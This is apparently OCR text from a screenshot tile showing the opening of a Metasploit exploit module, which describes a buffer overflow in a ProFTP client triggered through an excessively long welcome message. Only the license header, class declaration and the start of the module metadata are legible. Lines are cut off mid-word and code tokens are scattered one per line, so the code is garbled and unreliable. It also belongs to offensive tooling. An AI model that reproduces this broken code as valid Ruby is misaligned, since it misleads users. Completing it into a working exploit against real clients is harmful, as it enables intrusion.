
# This file is part of the Metaspl
# redistribution and commercial re
# Framework web site for more info
# http://metasploit.com/framework/
##
class
Metasploit3
<
Msf
:
:
Exploit
:
:
	include 
Msf
:
:
Exploit
:
:
Remote
:
:
def
initialize
(
info 
=
{
}
)
super
(
update_info
(
info
,
'Name'
=
>
'P
'Description'
=
>
%q{
				This module exploits a buffer overflow in the ProFTP 2.9

				client that is triggered through an excessively long welcome message.
